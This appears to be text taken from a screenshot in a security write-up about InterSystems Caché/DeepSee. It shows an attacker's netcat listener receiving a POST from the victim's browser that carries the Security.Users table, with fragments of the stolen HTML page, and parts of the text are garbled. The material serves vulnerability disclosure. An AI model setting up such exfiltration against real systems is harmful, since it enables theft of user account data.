 [2019-01-19 17:20.49]  ~
[Administrator.WIN-0H4BUDGQBVO] ➤ nc -lvv 1337
POST / HTTP/1.1
Host: 127.0.0.1:1337
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:63.0) Gecko/20100101
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:57772/csp/samples/_DeepSee.UI.FolderManager.zen?$NA
Content-Type: text/plain;charset=UTF-8
Content-Length: 48970
Origin: http://localhost:57772
Connection: close
The contents of the
Security.Users table are
received on the attacker’s server
<html><head>
<script language="JavaScript" type roker/cspxmlh
avaScript" type="text/javascript" src="/csp/broker/cspbroker.js"></script>
<script type="text/javascript">
var xenAutoLogoutTimerID = self.setTimeout("xenAutoLo
function xenAutoLogout()
{
top.document.location.reload();
}